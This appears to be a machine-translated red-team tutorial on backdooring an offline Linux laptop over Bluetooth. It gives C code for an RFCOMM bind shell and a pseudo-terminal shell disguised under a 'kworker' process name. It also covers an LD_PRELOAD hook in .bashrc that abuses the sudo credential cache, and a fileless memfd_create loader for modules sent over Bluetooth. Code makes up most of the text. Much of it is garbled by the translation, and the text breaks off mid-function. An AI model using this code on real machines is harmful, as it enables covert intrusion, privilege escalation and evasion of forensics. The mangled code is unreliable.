

Bluetooth-based interactive shell
During the "Red Team" exercise, there will occasionally be one or several physical access machines stage. This requires redesigning specific scenes to face this type. In this article, although Wi-Fi and Bluetooth can be used, I demonstrated the process of physical intrusion in a Linux laptop without an internet connection.
This article is intended for beginners, recording and explaining the following:
- How to exchange information between two devices with Bluetooth function via RFCOMN
- How to get an interactive shell to run commands
- How to abuse sudo cache Increase Permissions
- How to Run Binaries in Memory to Reduce Our Tracking
Let's start by analyzing each part.
*0x00 - Introduction*
Due to the nature of the operation and the existing explicit limitations, the target machine is not connected to the Internet, so different alternatives should be considered for remote operation. The easiest way to do this is to upgrade a small Wi-Fi access point and connect the infected machine to it. However, considering the given scenario, another way to explore is to establish communication via *Bluetooth*.
On the other hand, in the Read Team suggested scenario, the laptop is being used by a certain authority, but using an account * sudo * can be used to perform administrative tasks in the machine's staff.
In the past few years, how to use social engineering and emulation keyboards and similar strategy devices to run commands on machines has been widely described in different articles, which is why this information is not included in this article.
*0x01 - Connect with an attacker via Bluetooth*
For the sake of simplicity, the exchange of information between the infected machine and the Red Team is carried out through the RFCOMM protocol, which is well supported. Programming a small server that accepts connections is very simple because it is similar to how TCP/IP is done:
#include
#include
#include
#include
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/rfcomm.h>
#define BANNER "+ You are connected to the device!n"
// people.csail.mit.edu/albert/bluez-intro/x502.html
Int main (int argc, char *argv) {
int s, client;
/*
struct sockaddr_rc {
safamilyt rc_family;
bdaddrt rcbdaddr;
uint8t rcchannel;
};
*/
sockaddrrc locaddr = 0 {struct}, client_addr = {0};
the socklent opt = the sizeof (clientaddr);
S = Socket (AFBLUETOOTH, SOCKSTREAM, BTPROTO_RFCOMM);
locaddr.rcfamily = AF_BLUETOOTH;
locaddr.rcbdaddr = * BDADDR_ANY; // cualquier Adaptador La Máquina EN disponible
locaddr.rcchannel = (uint8_t). 1; // the Canal. 1
the bind (S, (struct the sockaddr *) & locaddr, the sizeof (locaddr));
the listen (S,. 1);
for (;;) {
Client = accept(s, (struct sockaddr *)&client_addr, &opt);
printf("+ New connection!n");
// Escribimos un mensaje al cliente que se ha conectado
write(client, BANNER, strlen(BANNER)
} ;;
close(client);
close(s);
return 0;
}
Before running this feature, the Bluetooth device should be enabled for pairing and communication:
hciconfig hci0 piscan
Once paired, we can communicate with the server created using the "BlueTerm" Android app for verification.
!(p9kmyr7q8.bkt.clouddn.com/bluetooth01-169x300.jpg)
Other options may be a better alternative to the server's own damaged machine and can be used as a client instead. Therefore, we have to create a small program that searches for any available Bluetooth device and tries to connect based on some simple premise (for example, a specific name or address). Then, this is the beginning of information exchange. In the following example of an implementation of the logic can be found in:
#include
#include
#include
#include <SYS / socket.h>
#include <Bluetooth / bluetooth.h>
#include <Bluetooth / hci.h>
#include <Bluetooth / hci_lib. H>
#include <the Bluetooth / rfcomm.h>
// Nombre del dispotivo queremos que encontrar
#define the TARGET "Gojira"
#define BANNER "Connected to Device! the n-"
// people.csail.mit.edu/albert/bluez-intro/c404.html
int connect_client(char *address) {
struct sockaddr_rc addr = {0};
int s, client;
s = socket(AFBLUETOOTH, SOCKSTREAM, BTPROTO_RFCOMM);
addr.rcfamily = AFBLUETOOTH;
addr.rcchannel = (uint8t). 1;
str2ba (address, & addr.rc_bdaddr);
Client Connect = (S, (struct the sockaddr *) & addr, the sizeof (addr));
IF ( Client < 0) {
fprintf(stderr, "- Error: could not connect to targetn");
return 0;
}
write(s, BANNER, strlen(BANNER));
. 1 return;
}
int main (int argc, char * the argv) {
inquiry_info II * = NULL;
int maxrsp, numrsp;
int the dev_id, our sock, len, the flags, I;
char addr . 19 = {0};
char name 248 = {0};
// Utilizamos Primer EL Bluetooth disponible
the devid = hciget_route (NULL);
our sock hciopendev = (the dev_id);
IF (the dev_id <0 || our sock <0) {
fprintf (stderr, "- Error Opening socketn");
exit(EXIT_FAILURE);
}
len = 8;
max_rsp = 255;
// Limpiamos los dispositivos que puedan estar cacheados anteriormente
flags = IREQCACHEFLUSH;
ii = (inquiryinfo) malloc(maxrsp sizeof(inquiry_info));
// Bucle para escanear
for(;;) {
// Escaneo
numrsp = hciinquiry(devid, Len, maxrsp, NULL, &ii, flags);
if (num_rsp < 0) {
fprintf(stderr, "+ Error inquiry operationn");
free(ii);
exit(EXIT_FAILURE);
}
// Iteramos por todos los dispoitivos Encontrados
for (i=0; i < num_rsp; i++) { ba2str(&(ii+i)->bdaddr, addr);
Memset(name, 0, sizeof(name));
// Leemos el nombre de los dispositivos descubiertos
hcireadremote_name(sock, &(ii+i)->bdaddr, sizeof(name), name, 0);
// Comprobamos si es El que estamos buscando
if (strcmp(TARGET, name) == 0) {
printf("Found! %s - %sn", name, addr);
free(ii);
close(sock);
connect_client(addr);
exit (EXIT_SUCCESS);
}
}
}
}
These examples also highlight how to use special RFCOMM to quickly establish communication. In addition, controlling the machine does not require more difficulty because it is easy to implement. let's continue.
*0x02 - Get interactive shell*
The following steps refer to running commands from the machine from our own mobile phone or any other device. To do this, we will continue to use the example of the server waiting for the machine itself to connect. The most common way to get the shell is to fork the process, use socket as the stdin / stdout / stderr of the child process and run the command interpreter
#include lt;stdio.h>
#include lt;stdlib.h>
#include lt;unistd.h >
#include lt;signal.h>
#include lt;string.h>
#include lt;sys/socket.h>
#include lt;bluetooth/bluetooth.h>
#include lt;bluetooth/rfcomm.h>
#define BANNER "+ You are connected to the device!n"
// people.csail.mit.edu/albert/bluez-intro/x502.html
int main (int args, char *argv) {
int s, client;
pid_t pid;
signal(SIGCHLD, SIG_IGN);
/ *
Struct sockaddr_rc {
safamilyt rc_family;
bdaddrt rcbdaddr;
uint8t rcchannel;
};
- /
struct sockaddrrc locaddr = {0}, client_addr = {0};
the socklent opt = the sizeof (clientaddr);
S = Socket (AFBLUETOOTH, SOCKSTREAM, BTPROTO_RFCOMM) ;
locaddr.rcfamily = AF_BLUETOOTH;
locaddr.rcbdaddr = * BDADDR_ANY; // EN cualquier Adaptador disponible La Máquina
locaddr.rcchannel = (uint8_t). 1; // the Canal. 1
the bind (S, (struct the sockaddr *) & locaddr, the sizeof (locaddr) );
Listen(s,1);
for(;;) {
client = accept(s, (struct sockaddr *)&client_addr, &opt);
printf("+ New connection!n");
// Escribimos un mensaje al cliente que Se ha conectado
write(client, BANNER, strlen(BANNER));
pid = fork();
if (pid == 0) {
dup2(client, 0);
dup2(client, 1);
dup2(client,2);
Execve("/bin/sh", NULL, NULL);
}
}
close(client);
close(s);
return 0;
}
The potential problem when running commands in this way may be a limitation because we can't easily start a session simply by using SSH or other tools like vim.
!(p9kmyr7q8.bkt.clouddn.com/bluetooth02-169x.jpg)
A few years ago, it may be due to OSCP and derivative products that have published a large number of articles and cheat sheets detailing the differences. The way to pass from a limited shell to a real interactive shell. Some of these methods are:
- Classic python single line program with pty.spawn("/bin/bash")'
- Socat with "pty" option
- expectation / script
- stty
if we have a chance to use our own binary as The means of running commands in the machine, then knowing that this type of ace is always good... Then, why should we leave this part to a third party to achieve this by us.
With forkpty(), you can create a child process that operates from a pseudo terminal and can run the shell from there. The quick proof of the concept is as follows:
#include
#include
#include
#include
#include
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/rfcomm.h>
#include
#include <sys/select.h>
#include <sys/wait.h>
#include
#define BANNER "+ You are connected to the device!n"
// people.csail.mit. Edu/albert/bluez-intro/x502.html
int main (int args, char *argv) {
int s, client;
signal(SIGCHLD, SIG_IGN);
/*
struct sockaddr_rc {
safamilyt rc_family;
bdaddrt rcbdaddr;
uint8t rcchannel;
};
*/
struct sockaddrrc locaddr = {0}, client_addr = {0};
opt = the sizeof the socklent (clientaddr);
S = Socket (AFBLUETOOTH, SOCKSTREAM, BTPROTO_RFCOMM);
locaddr.rcfamily = AF_BLUETOOTH;
locaddr.rcbdaddr = * BDADDR_ANY; // EN cualquier Adaptador disponible La Máquina
locaddr.rcchannel = (uint8_t). 1; / / the Canal. 1
the bind (S, (struct the sockaddr *) & locaddr, the sizeof (locaddr));
the listen (S,. 1);
for (;;) {
Client = Accept (S, (struct the sockaddr *) & client_addr, & opt);
the printf ( "+ New Connection n-!");
// Escribimos UN Mensaje Al cliente que SE HA conectado
Write (Client, BANNER, strlen (BANNER));
Dup2(client, 0);
dup2(client, 1);
dup2(client,2);
//A partir de aquí empieza la magia
struct termios terminal;
int terminalfd, n = 0;
pid_t pid;
char input1024;
Char output1024;
// Creamos un nuevo proceso hijo que operará en un pseudoterminal
pid = forkpty(&terminalfd, NULL, NULL, NULL);
if (pid < 0) {
fprintf(stderr, "- Error: could not Forkn");
exit(EXIT_FAILURE);
}
Else if (pid == 0) { // Estamos en el proceso hijo que tiene el PTY
execlp("/bin/zsh", "kworker:01", NULL);
}
else { // Proceso padre
// Atributos : sin ECHO
tcgetattr(terminalfd, &terminal);
terminal.c_lflag &= ~ECHO;
tcsetattr(terminalfd, TCSANOW, &terminal);
// Utilizaremos select para comprobar si hay datos y enviarlos en un sentido u otro
fd_set readfd;
for(;; ) {
FD_ZERO(&readfd);
FD_SET(terminalfd, &readfd); // Si terminalfd tiene datos
FD_SET(1, &readfd); // Si el socket tiene datos
select(terminalfd + 1, &readfd, NULL, NULL, NULL);
if (FD_ISSET(terminalfd, &readfd) { // Hay datos desde el proceso hijo
n = read(terminalfd, &output, 1024);
if (n <= 0) { write(2, "+ Shell is dead. Closing connection!nn", strlen(" + Shell is dead. Closing connection!nn")); break; } write(2, output, n); // Los mandamos por el socket memset(&output, 0, 1024); } if (FD_ISSET(1, &readfd)) { // Hay datos en el socket memset(&input, 0, 1024); n = read(1, &input, 1024);If (n > 0) {
Write(terminalfd, input, n); // Los escribimos en el STDIN del proceso hijo
}
}
}
}
}
close(client);
close(s);
return 0;
}

for the difference of the shell we have no pseudo terminal before See clearly in the image below:
!(p9kmyr7q8.bkt.clouddn.com/bluetooth03-169x300.jpg)
Bluetooth-based interactive shell
!(http://p9kmyr7q8.bkt. Clouddn.com/bluetooth04-169x300.jpg)
With these quick basics, we can create a small binary enabled machine control via Bluetooth. Let's continue our journey
*0x03 - Elevate permissions via sudo cache*
While in the previous section, we focused on an overview of proof of concept control via Bluetooth, ideally our program should run with the highest possible privileges. One of the oldest techniques you can use is to use the sudo cache to run commands or our own binaries.
By default, when the terminal first run sudo, user password is required. However, this password is cached for a period of time, preventing users from introducing it each time they use sudo to perform a task. If we repeatedly run our own binary in the terminal that executes sudo, it is easy to abuse this feature. Therefore, we want to find a time window where the password is cached instead of the request, so that sudo can be executed eventually.
The easiest way to do this is to edit the file .bashrc (or equivalent if you use any other shell) and add the environment variable LD_PRELOAD to one of our libraries. This is how we preload our library in the dynamic link binary that runs in the shell. When preloading our library, we are free to hook up any function that is normally used for running. Therefore, each time we call this function, one of our responsible personnel should check if the credentials are cached: if this is the case, the desired set of operations will begin.
*Important: We are not loading our library in sudo (because it contains suid), what we are actually doing is loading it into other binaries so that whenever we run the called function, we can check if we can run sudo password without registration. *
As a simple proof of concept, we can use the following example indicates workflow:
#define GNUSOURCE
#include
#include
#include
#include <sys/stat.h>
#include
#include
#include <sys/wait.h>
//Basado en blog.maleadt.net/2015/02/25/sudo-escalation/
typedef int (origopenf_type) (const char pathname, int flags);
int Open(const char *pathname, int flags, ...){ // A modo de ejemplo "hookearemos" open()
origopenftype origopen;
pid_t pid, extrapid;
Int empty,
exitcode ; origopen = (origopenftype) dlsym(RTLD_NEXT, "open"); // Guardamos una referencia a la función open original
pid = fork(); // Nos forkeamos para comprobar si sudo se encuentra cacheado o no
if ( Pid == 0) { //Si estamos en el hijo...
empty = origopen("/dev/null", OWRONLY);
dup2(empty, STDERR_FILENO); // ...silenciamos cualquier error...
Execlp("sudo", "sudo", "-n", "true", NULL);// ...y ejecutamos sudo
exit(-1);
} else { // Estamos en el padre...
wait( &exitcode);
if (WIFEXITED(exitcode) && WEXITSTATUS(exitcode) == 0) {
if (exitcode == 0){ // Si todo ha ido bien y hemos podido ejecutar sudo...
Extrapid = fork(); //Nos forkeamos para dejar fluir el programa
if (extrapid == 0) {
printf("It worked!n"); // Y ejecutamos lo que queramos
execlp("sudo", "sudo", "id", NULL);
}
}
}
}
Return orig_open(pathname, flags); // Llamamos al open() original y devolvemos el resultado
}
*0x04 - Run binary in memory*
Ideally, use modular form design to reduce damage in laptops The track, hosted in the machine only needs to perform the minimum skeleton of the connection, possibly providing the shell and leaving the remaining payload, for example, a small payload that can be uploaded in memory via Bluetooth. Then, if the analysis is performed, the actual capacity is not known.
Starting with kernel 3.17, we rely on a new system call called "memfd_create" that collects file descriptors associated with memory. In this way, file operations are performed, although these operations are not linked to the file system. Therefore, we can use it to host libraries or binaries containing the most relevant code (downloadable via Bluetooth). This is how we should handle the skeleton that is only responsible for connecting and downloading a series of modules.
The most impressive alternatives are interesting, but download our modules in /dev/shm and quickly delete them after running or loading. These ideas are explained in detail in the "Loading" fileless "Shared Objects (memfd_create + dlopen)" post.
As a small proof of concept, we will combine all the content covered in this article (Bluetooth device with any specific name detection, connection, .so download and load):
```
#define GNUSOURCE
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/hci_lib.h>
#include <bluetooth/rfcomm.h>
#include
#include
#include
#include
#include
#include <sys/mman.h>
#include <sys /stat.h>
#include <sys/syscall.h>
#include <sys/utsname.h>
#include
#define TARGET "Gojira"
#define SHM_NAME "IceIceBaby"
#define _NRmemfdcreate 319 // https://code.woboq .org/qt5/include/asm/unistd_64.h.html
// Wrapper to call memfd_create syscall
Static inline int memfd_create(const char *name, unsigned int flags) {
return syscall(_NRmemfdcreate, name, flags);
}
// Detect if kernel is < or => than 3.17
// Ugly as hell, probably I was drunk when I Coded it
int kernel_version() {
struct utsname buffer;
uname(&buffer);
char *token;
char *separator = ".";
token = strtok(buffer.release, separator);
if (atoi(token) < 3) { return 0; } else if (atoi(token) > 3){
return 1;
}
token = strtok(NULL, separator);
If (atoi(token) < 17) {
return 0;
}
else {
return 1;
}
}
// Returns a file descriptor where we can write our shared object
int open_ramfs(void) {
int shm_fd;
//If we have a kernel < 3.17
// We need to use the less fancy way
if (kernel_version() == 0) {
shmfd = shmopen(SHMNAME, ORDWR | OCREAT, SIRWXU);
if (shm_fd < 0) { //Something went wrong <img draggable ="false" class="emoji" alt="


Be the First to Respond
Share Your Thoughts